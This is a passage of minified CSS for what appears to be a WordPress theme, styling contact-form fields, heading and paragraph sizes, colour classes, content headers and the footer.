rgba(0,0,0,.659);border-radius:20px;display:flex;flex-wrap:wrap;height:60px;margin-bottom:1.5rem;padding:1.5rem;position:relative}div#page .form-wrap .wpcf7-form-control-wrap{position:static}div#page .form-wrap label{background:var(--background-color);font-size:1.6rem!important;padding:0 .75rem;pointer-events:none;position:absolute;transition:all .6s cubic-bezier(.215,.61,.355,1);z-index:1}div#page .form-wrap--active label{font-size:1.4rem!important;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}div#page .form-wrap--textarea{align-items:flex-start;height:auto;min-height:60px}div#page .form-wrap--textarea[focus-within]{outline:5px auto -webkit-focus-ring-color}div#page .form-wrap--textarea:focus-within{outline:5px auto -webkit-focus-ring-color}div#page .form-wrap--select:after{background:red;background-color:#fff;background-image:url("[data-uri]");background-position-x:center;background-position-y:center;background-repeat:no-repeat;border-radius:0 20px 20px 0;content:"";display:inline-block;height:100%;pointer-events:none;position:absolute;right:0;top:0;width:6rem}div#page .terms-and-button{grid-row-gap:3rem;grid-column-gap:3rem;-ms-grid-columns:(minmax(0,1fr))[1];-webkit-column-gap:3rem;-moz-column-gap:3rem;column-gap:3rem;display:-ms-grid;display:grid;grid-template-columns:repeat(1,minmax(0,1fr));row-gap:3rem}@media screen and (min-width:992px){div#page .terms-and-button{row-gap:4.5rem}}@media screen and (min-width:768px){div#page .terms-and-button{-ms-grid-columns:60% 1fr;grid-template-columns:60% 1fr}}div#page .wpcf7-spinner{bottom:-30px;margin:0;position:absolute}div#page .wpcf7-list-item{margin:0}div#page span.wpcf7-list-item-label{font-size:1.6rem!important}div#page .wpcf7-form{position:relative}div#page .wpcf7-not-valid-tip{border:1px solid #ff5a46;border-radius:20px;font-size:0;height:calc(100% + 2px);left:-1px;pointer-events:none;position:absolute;top:-1px;width:calc(100% + 2px)}div#page .wpcf7-response-output{border:1px solid rgba(0,0,0,.659);font-size:1.6rem!important;margin:1.5rem 0 0!important;padding:1.5rem!important;text-align:center}div#page .wpcf7 form.invalid .wpcf7-response-output,div#page .wpcf7 form.payment-required .wpcf7-response-output,div#page .wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ff5a46}div#page .long-description h1,div#page .long-description h2,div#page .long-description h3,div#page .long-description h4,div#page .long-description h5{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-weight:400!important;margin-bottom:3rem;margin-top:0}.wp-block-post-content .h1,.wp-block-post-content h1,div#page .h1,div#page h1{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}.wp-block-post-content .h2,.wp-block-post-content h2,div#page .h2,div#page h2{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.wp-block-post-content .h3,.wp-block-post-content h3,div#page .h3,div#page h3{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}.wp-block-post-content .h4,.wp-block-post-content h4,div#page .h4,div#page h4{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}.wp-block-post-content .h5,.wp-block-post-content h5,div#page .h5,div#page h5{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}.wp-block-post-content .h6,.wp-block-post-content h6,div#page .h6,div#page h6{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}.wp-block-post-content h1,.wp-block-post-content h2,.wp-block-post-content h3,.wp-block-post-content h4,.wp-block-post-content h5,.wp-block-post-content h6,div#page h1,div#page h2,div#page h3,div#page h4,div#page h5,div#page h6{font-family:GT America Exp Rg,Helvetica Neue,sans-serif!important;font-weight:700!important;margin-bottom:1.5rem;margin-top:3rem}.wp-block-post-content h1.has-extra-small-font-size,.wp-block-post-content h2.has-extra-small-font-size,.wp-block-post-content h3.has-extra-small-font-size,.wp-block-post-content h4.has-extra-small-font-size,.wp-block-post-content h5.has-extra-small-font-size,.wp-block-post-content h6.has-extra-small-font-size,div#page h1.has-extra-small-font-size,div#page h2.has-extra-small-font-size,div#page h3.has-extra-small-font-size,div#page h4.has-extra-small-font-size,div#page h5.has-extra-small-font-size,div#page h6.has-extra-small-font-size{font-size:1.4rem!important}.wp-block-post-content h1.has-small-font-size,.wp-block-post-content h2.has-small-font-size,.wp-block-post-content h3.has-small-font-size,.wp-block-post-content h4.has-small-font-size,.wp-block-post-content h5.has-small-font-size,.wp-block-post-content h6.has-small-font-size,div#page h1.has-small-font-size,div#page h2.has-small-font-size,div#page h3.has-small-font-size,div#page h4.has-small-font-size,div#page h5.has-small-font-size,div#page h6.has-small-font-size{font-size:1.6rem!important}.wp-block-post-content h1.has-large-font-size,.wp-block-post-content h2.has-large-font-size,.wp-block-post-content h3.has-large-font-size,.wp-block-post-content h4.has-large-font-size,.wp-block-post-content h5.has-large-font-size,.wp-block-post-content h6.has-large-font-size,div#page h1.has-large-font-size,div#page h2.has-large-font-size,div#page h3.has-large-font-size,div#page h4.has-large-font-size,div#page h5.has-large-font-size,div#page h6.has-large-font-size{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44}.wp-block-post-content h1.has-h-6-font-size,.wp-block-post-content h2.has-h-6-font-size,.wp-block-post-content h3.has-h-6-font-size,.wp-block-post-content h4.has-h-6-font-size,.wp-block-post-content h5.has-h-6-font-size,.wp-block-post-content h6.has-h-6-font-size,div#page h1.has-h-6-font-size,div#page h2.has-h-6-font-size,div#page h3.has-h-6-font-size,div#page h4.has-h-6-font-size,div#page h5.has-h-6-font-size,div#page h6.has-h-6-font-size{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}.wp-block-post-content h1.has-h-5-font-size,.wp-block-post-content h2.has-h-5-font-size,.wp-block-post-content h3.has-h-5-font-size,.wp-block-post-content h4.has-h-5-font-size,.wp-block-post-content h5.has-h-5-font-size,.wp-block-post-content h6.has-h-5-font-size,div#page h1.has-h-5-font-size,div#page h2.has-h-5-font-size,div#page h3.has-h-5-font-size,div#page h4.has-h-5-font-size,div#page h5.has-h-5-font-size,div#page h6.has-h-5-font-size{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}.wp-block-post-content h1.has-h-4-font-size,.wp-block-post-content h2.has-h-4-font-size,.wp-block-post-content h3.has-h-4-font-size,.wp-block-post-content h4.has-h-4-font-size,.wp-block-post-content h5.has-h-4-font-size,.wp-block-post-content h6.has-h-4-font-size,div#page h1.has-h-4-font-size,div#page h2.has-h-4-font-size,div#page h3.has-h-4-font-size,div#page h4.has-h-4-font-size,div#page h5.has-h-4-font-size,div#page h6.has-h-4-font-size{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}.wp-block-post-content h1.has-h-3-font-size,.wp-block-post-content h2.has-h-3-font-size,.wp-block-post-content h3.has-h-3-font-size,.wp-block-post-content h4.has-h-3-font-size,.wp-block-post-content h5.has-h-3-font-size,.wp-block-post-content h6.has-h-3-font-size,div#page h1.has-h-3-font-size,div#page h2.has-h-3-font-size,div#page h3.has-h-3-font-size,div#page h4.has-h-3-font-size,div#page h5.has-h-3-font-size,div#page h6.has-h-3-font-size{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}.wp-block-post-content h1.has-h-2-font-size,.wp-block-post-content h2.has-h-2-font-size,.wp-block-post-content h3.has-h-2-font-size,.wp-block-post-content h4.has-h-2-font-size,.wp-block-post-content h5.has-h-2-font-size,.wp-block-post-content h6.has-h-2-font-size,div#page h1.has-h-2-font-size,div#page h2.has-h-2-font-size,div#page h3.has-h-2-font-size,div#page h4.has-h-2-font-size,div#page h5.has-h-2-font-size,div#page h6.has-h-2-font-size{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}.wp-block-post-content h1.has-h-1-font-size,.wp-block-post-content h2.has-h-1-font-size,.wp-block-post-content h3.has-h-1-font-size,.wp-block-post-content h4.has-h-1-font-size,.wp-block-post-content h5.has-h-1-font-size,.wp-block-post-content h6.has-h-1-font-size,div#page h1.has-h-1-font-size,div#page h2.has-h-1-font-size,div#page h3.has-h-1-font-size,div#page h4.has-h-1-font-size,div#page h5.has-h-1-font-size,div#page h6.has-h-1-font-size{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}.wp-block-post-content h1.has-super-font-size,.wp-block-post-content h2.has-super-font-size,.wp-block-post-content h3.has-super-font-size,.wp-block-post-content h4.has-super-font-size,.wp-block-post-content h5.has-super-font-size,.wp-block-post-content h6.has-super-font-size,div#page h1.has-super-font-size,div#page h2.has-super-font-size,div#page h3.has-super-font-size,div#page h4.has-super-font-size,div#page h5.has-super-font-size,div#page h6.has-super-font-size{font-size:clamp(1.8rem * 2,3.375rem + 1.125vw,1.8rem * 2.2);line-height:.8}.wp-block-post-content h1.has-text-color.has-black-color,.wp-block-post-content h2.has-text-color.has-black-color,.wp-block-post-content h3.has-text-color.has-black-color,.wp-block-post-content h4.has-text-color.has-black-color,.wp-block-post-content h5.has-text-color.has-black-color,.wp-block-post-content h6.has-text-color.has-black-color,div#page h1.has-text-color.has-black-color,div#page h2.has-text-color.has-black-color,div#page h3.has-text-color.has-black-color,div#page h4.has-text-color.has-black-color,div#page h5.has-text-color.has-black-color,div#page h6.has-text-color.has-black-color{color:#000}.wp-block-post-content h1.has-text-color.has-white-color,.wp-block-post-content h2.has-text-color.has-white-color,.wp-block-post-content h3.has-text-color.has-white-color,.wp-block-post-content h4.has-text-color.has-white-color,.wp-block-post-content h5.has-text-color.has-white-color,.wp-block-post-content h6.has-text-color.has-white-color,div#page h1.has-text-color.has-white-color,div#page h2.has-text-color.has-white-color,div#page h3.has-text-color.has-white-color,div#page h4.has-text-color.has-white-color,div#page h5.has-text-color.has-white-color,div#page h6.has-text-color.has-white-color{color:#fff}.wp-block-post-content h1.has-text-color.has-orange-color,.wp-block-post-content h2.has-text-color.has-orange-color,.wp-block-post-content h3.has-text-color.has-orange-color,.wp-block-post-content h4.has-text-color.has-orange-color,.wp-block-post-content h5.has-text-color.has-orange-color,.wp-block-post-content h6.has-text-color.has-orange-color,div#page h1.has-text-color.has-orange-color,div#page h2.has-text-color.has-orange-color,div#page h3.has-text-color.has-orange-color,div#page h4.has-text-color.has-orange-color,div#page h5.has-text-color.has-orange-color,div#page h6.has-text-color.has-orange-color{color:#ff5a46}.wp-block-post-content h1.has-text-color.has-oat-color,.wp-block-post-content h2.has-text-color.has-oat-color,.wp-block-post-content h3.has-text-color.has-oat-color,.wp-block-post-content h4.has-text-color.has-oat-color,.wp-block-post-content h5.has-text-color.has-oat-color,.wp-block-post-content h6.has-text-color.has-oat-color,div#page h1.has-text-color.has-oat-color,div#page h2.has-text-color.has-oat-color,div#page h3.has-text-color.has-oat-color,div#page h4.has-text-color.has-oat-color,div#page h5.has-text-color.has-oat-color,div#page h6.has-text-color.has-oat-color{color:#fff}.wp-block-post-content h1.has-text-color.has-oat-30-color,.wp-block-post-content h2.has-text-color.has-oat-30-color,.wp-block-post-content h3.has-text-color.has-oat-30-color,.wp-block-post-content h4.has-text-color.has-oat-30-color,.wp-block-post-content h5.has-text-color.has-oat-30-color,.wp-block-post-content h6.has-text-color.has-oat-30-color,div#page h1.has-text-color.has-oat-30-color,div#page h2.has-text-color.has-oat-30-color,div#page h3.has-text-color.has-oat-30-color,div#page h4.has-text-color.has-oat-30-color,div#page h5.has-text-color.has-oat-30-color,div#page h6.has-text-color.has-oat-30-color{color:#eee}.wp-block-post-content h1.has-text-color.has-oat-10-color,.wp-block-post-content h2.has-text-color.has-oat-10-color,.wp-block-post-content h3.has-text-color.has-oat-10-color,.wp-block-post-content h4.has-text-color.has-oat-10-color,.wp-block-post-content h5.has-text-color.has-oat-10-color,.wp-block-post-content h6.has-text-color.has-oat-10-color,div#page h1.has-text-color.has-oat-10-color,div#page h2.has-text-color.has-oat-10-color,div#page h3.has-text-color.has-oat-10-color,div#page h4.has-text-color.has-oat-10-color,div#page h5.has-text-color.has-oat-10-color,div#page h6.has-text-color.has-oat-10-color{color:#f5f5f5}.wp-block-post-content h1.has-text-color.has-aubergine-color,.wp-block-post-content h2.has-text-color.has-aubergine-color,.wp-block-post-content h3.has-text-color.has-aubergine-color,.wp-block-post-content h4.has-text-color.has-aubergine-color,.wp-block-post-content h5.has-text-color.has-aubergine-color,.wp-block-post-content h6.has-text-color.has-aubergine-color,div#page h1.has-text-color.has-aubergine-color,div#page h2.has-text-color.has-aubergine-color,div#page h3.has-text-color.has-aubergine-color,div#page h4.has-text-color.has-aubergine-color,div#page h5.has-text-color.has-aubergine-color,div#page h6.has-text-color.has-aubergine-color{color:#000}.wp-block-post-content h1.has-text-color.has-mint-color,.wp-block-post-content h2.has-text-color.has-mint-color,.wp-block-post-content h3.has-text-color.has-mint-color,.wp-block-post-content h4.has-text-color.has-mint-color,.wp-block-post-content h5.has-text-color.has-mint-color,.wp-block-post-content h6.has-text-color.has-mint-color,div#page h1.has-text-color.has-mint-color,div#page h2.has-text-color.has-mint-color,div#page h3.has-text-color.has-mint-color,div#page h4.has-text-color.has-mint-color,div#page h5.has-text-color.has-mint-color,div#page h6.has-text-color.has-mint-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-teal-color,.wp-block-post-content h2.has-text-color.has-teal-color,.wp-block-post-content h3.has-text-color.has-teal-color,.wp-block-post-content h4.has-text-color.has-teal-color,.wp-block-post-content h5.has-text-color.has-teal-color,.wp-block-post-content h6.has-text-color.has-teal-color,div#page h1.has-text-color.has-teal-color,div#page h2.has-text-color.has-teal-color,div#page h3.has-text-color.has-teal-color,div#page h4.has-text-color.has-teal-color,div#page h5.has-text-color.has-teal-color,div#page h6.has-text-color.has-teal-color{color:#0096a0}.wp-block-post-content h1.has-text-color.has-yellow-color,.wp-block-post-content h2.has-text-color.has-yellow-color,.wp-block-post-content h3.has-text-color.has-yellow-color,.wp-block-post-content h4.has-text-color.has-yellow-color,.wp-block-post-content h5.has-text-color.has-yellow-color,.wp-block-post-content h6.has-text-color.has-yellow-color,div#page h1.has-text-color.has-yellow-color,div#page h2.has-text-color.has-yellow-color,div#page h3.has-text-color.has-yellow-color,div#page h4.has-text-color.has-yellow-color,div#page h5.has-text-color.has-yellow-color,div#page h6.has-text-color.has-yellow-color{color:#faeb78}.wp-block-post-content h1.has-text-color.has-green-color,.wp-block-post-content h2.has-text-color.has-green-color,.wp-block-post-content h3.has-text-color.has-green-color,.wp-block-post-content h4.has-text-color.has-green-color,.wp-block-post-content h5.has-text-color.has-green-color,.wp-block-post-content h6.has-text-color.has-green-color,div#page h1.has-text-color.has-green-color,div#page h2.has-text-color.has-green-color,div#page h3.has-text-color.has-green-color,div#page h4.has-text-color.has-green-color,div#page h5.has-text-color.has-green-color,div#page h6.has-text-color.has-green-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-forest-color,.wp-block-post-content h1.has-text-color.has-ink-color,.wp-block-post-content h2.has-text-color.has-forest-color,.wp-block-post-content h2.has-text-color.has-ink-color,.wp-block-post-content h3.has-text-color.has-forest-color,.wp-block-post-content h3.has-text-color.has-ink-color,.wp-block-post-content h4.has-text-color.has-forest-color,.wp-block-post-content h4.has-text-color.has-ink-color,.wp-block-post-content h5.has-text-color.has-forest-color,.wp-block-post-content h5.has-text-color.has-ink-color,.wp-block-post-content h6.has-text-color.has-forest-color,.wp-block-post-content h6.has-text-color.has-ink-color,div#page h1.has-text-color.has-forest-color,div#page h1.has-text-color.has-ink-color,div#page h2.has-text-color.has-forest-color,div#page h2.has-text-color.has-ink-color,div#page h3.has-text-color.has-forest-color,div#page h3.has-text-color.has-ink-color,div#page h4.has-text-color.has-forest-color,div#page h4.has-text-color.has-ink-color,div#page h5.has-text-color.has-forest-color,div#page h5.has-text-color.has-ink-color,div#page h6.has-text-color.has-forest-color,div#page h6.has-text-color.has-ink-color{color:#00414b}.wp-block-post-content h1.has-text-color.has-apple-color,.wp-block-post-content h2.has-text-color.has-apple-color,.wp-block-post-content h3.has-text-color.has-apple-color,.wp-block-post-content h4.has-text-color.has-apple-color,.wp-block-post-content h5.has-text-color.has-apple-color,.wp-block-post-content h6.has-text-color.has-apple-color,div#page h1.has-text-color.has-apple-color,div#page h2.has-text-color.has-apple-color,div#page h3.has-text-color.has-apple-color,div#page h4.has-text-color.has-apple-color,div#page h5.has-text-color.has-apple-color,div#page h6.has-text-color.has-apple-color{color:#c8d72d}.wp-block-post-content h1.has-text-color.has-mushroom-color,.wp-block-post-content h2.has-text-color.has-mushroom-color,.wp-block-post-content h3.has-text-color.has-mushroom-color,.wp-block-post-content h4.has-text-color.has-mushroom-color,.wp-block-post-content h5.has-text-color.has-mushroom-color,.wp-block-post-content h6.has-text-color.has-mushroom-color,div#page h1.has-text-color.has-mushroom-color,div#page h2.has-text-color.has-mushroom-color,div#page h3.has-text-color.has-mushroom-color,div#page h4.has-text-color.has-mushroom-color,div#page h5.has-text-color.has-mushroom-color,div#page h6.has-text-color.has-mushroom-color{color:#000}.wp-block-post-content h1.has-text-color.has-burgundy-color,.wp-block-post-content h2.has-text-color.has-burgundy-color,.wp-block-post-content h3.has-text-color.has-burgundy-color,.wp-block-post-content h4.has-text-color.has-burgundy-color,.wp-block-post-content h5.has-text-color.has-burgundy-color,.wp-block-post-content h6.has-text-color.has-burgundy-color,div#page h1.has-text-color.has-burgundy-color,div#page h2.has-text-color.has-burgundy-color,div#page h3.has-text-color.has-burgundy-color,div#page h4.has-text-color.has-burgundy-color,div#page h5.has-text-color.has-burgundy-color,div#page h6.has-text-color.has-burgundy-color{color:rgba(0,0,0,.659)}.wp-block-post-content h1.has-text-color.has-blue-color,.wp-block-post-content h2.has-text-color.has-blue-color,.wp-block-post-content h3.has-text-color.has-blue-color,.wp-block-post-content h4.has-text-color.has-blue-color,.wp-block-post-content h5.has-text-color.has-blue-color,.wp-block-post-content h6.has-text-color.has-blue-color,div#page h1.has-text-color.has-blue-color,div#page h2.has-text-color.has-blue-color,div#page h3.has-text-color.has-blue-color,div#page h4.has-text-color.has-blue-color,div#page h5.has-text-color.has-blue-color,div#page h6.has-text-color.has-blue-color{color:#0fc3dc}.wp-block-post-content h1.has-text-color.has-violet-color,.wp-block-post-content h2.has-text-color.has-violet-color,.wp-block-post-content h3.has-text-color.has-violet-color,.wp-block-post-content h4.has-text-color.has-violet-color,.wp-block-post-content h5.has-text-color.has-violet-color,.wp-block-post-content h6.has-text-color.has-violet-color,div#page h1.has-text-color.has-violet-color,div#page h2.has-text-color.has-violet-color,div#page h3.has-text-color.has-violet-color,div#page h4.has-text-color.has-violet-color,div#page h5.has-text-color.has-violet-color,div#page h6.has-text-color.has-violet-color{color:#e6beff}.sustainability-title{margin-bottom:15rem!important}@media screen and (min-width:992px){.sustainability-title{margin-bottom:22.5rem!important}}.grecaptcha-badge{z-index:10}html{font-size:62.5%}a{color:inherit;text-decoration:none}article.single__article a{color:#000;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}article.single__article a:hover{color:#ff5a46}ol,ul{list-style:none;margin:0;padding:0}ol a,ul a{color:inherit;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}ol a:hover,ul a:hover{color:var(--active)}ol li,ul li{margin-bottom:1.5rem}ol li:last-of-type,ul li:last-of-type{margin-bottom:0}.wp-block-group ul,article.content-single__article ul{list-style:disc outside}.wp-block-group ol,article.content-single__article ol{list-style:numeric inside}.wp-block-group ol,.wp-block-group ul,article.content-single__article ol,article.content-single__article ul{margin:3rem auto;max-width:72rem;padding:0 1.5rem}.wp-block-group ol li,.wp-block-group ul li,article.content-single__article ol li,article.content-single__article ul li{margin-bottom:1.5rem}.wp-block-group ol li:last-of-type,.wp-block-group ul li:last-of-type,article.content-single__article ol li:last-of-type,article.content-single__article ul li:last-of-type{margin-bottom:0}main ul{list-style:disc outside}main ol{list-style:numeric inside}main ol,main ul{margin:3rem auto;max-width:72rem;padding:0 1.5rem}main ol li,main ul li{margin-bottom:1.5rem}main ol li:last-of-type,main ul li:last-of-type{margin-bottom:0}embed,iframe,object{max-width:100%}img{display:block;height:auto;width:100%}figcaption{color:#000;font-size:1.4rem!important;margin:.75rem 0 0}p{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28;margin-bottom:3rem;margin-top:1.5rem}p.has-extra-small-font-size{font-size:1.4rem!important}p.has-small-font-size{font-size:1.6rem!important}p.has-large-font-size{font-size:clamp(1.8rem * .9,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.44}p.has-h-6-font-size{font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);line-height:1.28}p.has-h-5-font-size{font-size:clamp(1.8rem * 1,3.375rem + 1.125vw,1.8rem * 1.2);line-height:1.4}p.has-h-4-font-size{font-size:clamp(1.8rem * 1.2,3.375rem + 1.125vw,1.8rem * 1.4);line-height:1.44}p.has-h-3-font-size{font-size:clamp(1.8rem * 1.4,3.375rem + 1.125vw,1.8rem * 1.6);line-height:1.4}p.has-h-2-font-size{font-size:clamp(1.8rem * 1.6,3.375rem + 1.125vw,1.8rem * 1.8);line-height:1.28}p.has-h-1-font-size{font-size:clamp(1.8rem * 1.8,3.375rem + 1.125vw,1.8rem * 2);line-height:1.08}p.has-super-font-size{font-size:clamp(1.8rem * 2,3.375rem + 1.125vw,1.8rem * 2.2);line-height:.8}p.has-text-color.has-black-color{color:#000}p.has-text-color.has-white-color{color:#fff}p.has-text-color.has-orange-color{color:#ff5a46}p.has-text-color.has-oat-color{color:#fff}p.has-text-color.has-oat-30-color{color:#eee}p.has-text-color.has-oat-10-color{color:#f5f5f5}p.has-text-color.has-aubergine-color{color:#000}p.has-text-color.has-mint-color{color:#c8d72d}p.has-text-color.has-teal-color{color:#0096a0}p.has-text-color.has-yellow-color{color:#faeb78}p.has-text-color.has-green-color{color:#c8d72d}p.has-text-color.has-forest-color,p.has-text-color.has-ink-color{color:#00414b}p.has-text-color.has-apple-color{color:#c8d72d}p.has-text-color.has-mushroom-color{color:#000}p.has-text-color.has-burgundy-color{color:rgba(0,0,0,.659)}p.has-text-color.has-blue-color{color:#0fc3dc}p.has-text-color.has-violet-color{color:#e6beff}p a{text-decoration:underline}p a:hover{color:#ff5a46}.content-header{padding:3rem 0}.content-header.has-background.has-black-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-white-background-color{--background-color:#fff;background-color:#fff}.content-header.has-background.has-orange-background-color{--background-color:#ff5a46;background-color:#ff5a46}.content-header.has-background.has-oat-background-color{--background-color:#fff;background-color:#fff}.content-header.has-background.has-oat-30-background-color{--background-color:#eee;background-color:#eee}.content-header.has-background.has-oat-10-background-color{--background-color:#f5f5f5;background-color:#f5f5f5}.content-header.has-background.has-aubergine-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-mint-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-teal-background-color{--background-color:#0096a0;background-color:#0096a0}.content-header.has-background.has-yellow-background-color{--background-color:#faeb78;background-color:#faeb78}.content-header.has-background.has-green-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-forest-background-color,.content-header.has-background.has-ink-background-color{--background-color:#00414b;background-color:#00414b}.content-header.has-background.has-apple-background-color{--background-color:#c8d72d;background-color:#c8d72d}.content-header.has-background.has-mushroom-background-color{--background-color:#000;background-color:#000}.content-header.has-background.has-burgundy-background-color{--background-color:rgba(0,0,0,.659);background-color:rgba(0,0,0,.659)}.content-header.has-background.has-blue-background-color{--background-color:#0fc3dc;background-color:#0fc3dc}.content-header.has-background.has-violet-background-color{--background-color:#e6beff;background-color:#e6beff}.content-header.has-background.has-orange-background-color{--hover-color:#000}.content-header.has-background.has-oat-background-color{--button-hover:rgba(0,0,0,.659);--button-hover-color:#000;--text-color:#000}.content-header.has-text-color.has-black-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-white-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.content-header.has-text-color.has-orange-color{--text-color:#ff5a46;--hover-color:#ff5a46;color:#ff5a46}.content-header.has-text-color.has-oat-color{--text-color:#fff;--hover-color:#ff5a46;color:#fff}.content-header.has-text-color.has-oat-30-color{--text-color:#eee;--hover-color:#ff5a46;color:#eee}.content-header.has-text-color.has-oat-10-color{--text-color:#f5f5f5;--hover-color:#ff5a46;color:#f5f5f5}.content-header.has-text-color.has-aubergine-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-mint-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-teal-color{--text-color:#0096a0;--hover-color:#ff5a46;color:#0096a0}.content-header.has-text-color.has-yellow-color{--text-color:#faeb78;--hover-color:#ff5a46;color:#faeb78}.content-header.has-text-color.has-green-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-forest-color,.content-header.has-text-color.has-ink-color{--text-color:#00414b;--hover-color:#ff5a46;color:#00414b}.content-header.has-text-color.has-apple-color{--text-color:#c8d72d;--hover-color:#ff5a46;color:#c8d72d}.content-header.has-text-color.has-mushroom-color{--text-color:#000;--hover-color:#ff5a46;color:#000}.content-header.has-text-color.has-burgundy-color{--text-color:rgba(0,0,0,.659);--hover-color:#ff5a46;color:rgba(0,0,0,.659)}.content-header.has-text-color.has-blue-color{--text-color:#0fc3dc;--hover-color:#ff5a46;color:#0fc3dc}.content-header.has-text-color.has-violet-color{--text-color:#e6beff;--hover-color:#ff5a46;color:#e6beff}.content-header__meta{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:1.5rem}.content-header__meta-space{background:#000;display:block;height:1.5rem;margin:0 1.5rem;opacity:.2;width:1px}.content-header__post-date,.content-header__read-time{align-items:center;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;margin:0}.content-header__read-time svg{margin:0 .75rem 0 -5px}@media screen and (min-width:992px){.content-header{padding:1.5rem 0 4.5rem}}.content-header:not(.content-header--featured){position:relative}.content-header:not(.content-header--featured):after{background-color:inherit;background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:-49px;content:"";height:50px;left:0;margin:0 auto;-webkit-mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;mask:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 550 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M188.88 5.376H0V0h550v5.376H359.322c-55.655 0-76.028 24.778-83.979 37.661-7.95-12.884-27.33-37.66-86.463-37.66Z'/%3E%3C/svg%3E") bottom/cover no-repeat;max-width:72rem;position:absolute;right:0;width:100%;z-index:1}.content-header__inner{margin:0 auto;max-width:92rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.content-header__inner{padding:0 3rem}}.alignwide .content-header__inner,.content-header__inner.alignwide{max-width:125rem}@media screen and (min-width:992px){.alignwide .content-header__inner,.content-header__inner.alignwide{padding:0 9rem}}@media screen and (min-width:1400px){.alignwide .content-header__inner,.content-header__inner.alignwide{padding:0 3rem}}.alignfull .content-header__inner,.content-header__inner.alignfull{max-width:none}.content-header__article{margin:0 auto;max-width:72rem}.content-header__article>:first-child{margin-top:0!important}.content-header__article>:last-child{margin-bottom:0!important}.content-header__back-link{align-items:center;display:flex;flex-wrap:wrap;font-size:1.6rem!important;margin-bottom:3rem;text-decoration:underline;transition:all .3s cubic-bezier(.215,.61,.355,1)}.content-header__back-link svg{margin-right:.75rem}.content-header__back-link:hover{color:#ff5a46}@media screen and (min-width:992px){.content-header__back-link{padding-top:4.5rem}}.content-header__headline{margin:0!important}.content-header--featured{background-color:#f5f5f5;padding:0}.content-header--featured .content-header__featured-background{position:relative}.content-header--featured .content-header__featured-background:after{background-color:var(--theme-color);background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;content:"";height:70px;left:0;margin:0 auto;-webkit-mask:url("[data-uri]") bottom/cover no-repeat;mask:url("[data-uri]") bottom/cover no-repeat;position:absolute;right:0;width:100%;z-index:3}.content-header--featured .content-header__featured-background .content-header__inner{margin-bottom:0;margin-top:0;max-width:none;padding:0}__featured-background-wrap>.content-header--featured .content-header__inner{margin-top:4.5rem}@media screen and (min-width:992px){__featured-background-wrap>.content-header--featured .content-header__inner{margin-top:6rem}}.content-header--featured .content-header__meta{margin-top:4.5rem}@media screen and (min-width:992px){.content-header--featured .content-header__meta{margin-top:6rem}}.content-header--featured .content-header:after{display:none}.content-header--featured .content-header__featured-background-wrap{padding:0}.content-header--featured .content-header__featured-background-wrap img{max-height:600px;-o-object-fit:cover;object-fit:cover;position:relative}.content-header__featured-background-wrap{padding-top:66.66%;position:relative}.content-header__featured-background-wrap img{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.footer{background:#000;color:#fff}.footer__inner{margin:0 auto;max-width:125rem;padding:0 1.5rem;position:relative;width:100%;z-index:3}@media screen and (min-width:768px){.footer__inner{padding:0 3rem}}@media screen and (min-width:992px){.footer__inner{padding:0 9rem}}@media screen and (min-width:1400px){.footer__inner{padding:0 